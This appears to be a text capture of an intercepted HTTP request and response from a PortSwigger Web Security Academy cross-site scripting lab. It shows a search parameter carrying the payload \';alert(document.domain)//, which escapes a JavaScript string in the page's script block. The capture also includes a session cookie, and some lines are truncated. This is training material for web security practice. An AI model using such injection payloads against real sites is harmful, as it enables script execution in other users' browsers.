 1 GET /?search=\';alert(document.domain)// HTTP/1.1
2 Host: ac641f6a1e09063bc03f087000ab006c.web-security-academy.net
3 Cookie: session=tgFigUhRNhX38yoSaRPmZUNasrb8pukK
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac641f6a1e09063bc03f087000ab006c.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
0 Te: trailers
1 Connection: close
2
3
0 search results for '\\&apos;;alert(document.domai
</h1>
52 <hr>
53 </section>
54 <section class=search>
55 <form action=/ method=GET>
56 <input type=text placeholder='Search the blog...' n
57 <button type=submit class=button>
Search
</button>
58 </form>
59 </section>
60 <script>
61 var searchTerms = '\\';
alert(document.domain)//';
62 document.write('<img src="/resources/images/tracker.g
63 </script>
64 <section class=blog-list>
65 <div class=is-linkback>
66 <a href=/>Back to Blog</a>
67 </div>
68 </section>
69 </div>
70 </section>
71 </div>
72 </body>
73 </html>
74